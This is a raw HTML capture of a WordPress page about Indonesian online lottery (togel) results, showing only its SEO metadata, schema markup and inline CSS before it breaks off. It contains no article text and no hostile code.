

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/
body_size: 24210
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Update Terkini Hasil Keluaran Togel Online Indonesia</title>
	<meta name="description" content="Dapatkan hasil keluaran togel online terbaru dan terakurat untuk semua pasaran Indonesia. Cek sekarang untuk prediksi dan statistik togel terlengkap." />
	<link rel="canonical" href="https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Update Terkini Hasil Keluaran Togel Online Indonesia" />
	<meta property="og:description" content="Dapatkan hasil keluaran togel online terbaru dan terakurat untuk semua pasaran Indonesia. Cek sekarang untuk prediksi dan statistik togel terlengkap." />
	<meta property="og:url" content="https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2024-04-18T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-04-19T07:57:33+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/","url":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/","name":"Update Terkini Hasil Keluaran Togel Online Indonesia","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/#primaryimage"},"thumbnailUrl":"https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online.jpg","datePublished":"2024-04-18T18:00:00+00:00","dateModified":"2024-04-19T07:57:33+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Dapatkan hasil keluaran togel online terbaru dan terakurat untuk semua pasaran Indonesia. Cek sekarang untuk prediksi dan statistik togel terlengkap.","breadcrumb":{"@id":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/#primaryimage","url":"https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online.jpg","contentUrl":"https://mauricecarlin.com/wp-content/uploads/2024/04/Hasil-Keluaran-Togel-Online.jpg","width":1344,"height":768,"caption":"Hasil Keluaran Togel Online"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Update Terkini Hasil Keluaran Togel Online Indonesia"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fupdate-terkini-hasil-keluaran-togel-online-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fupdate-terkini-hasil-keluaran-togel-online-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
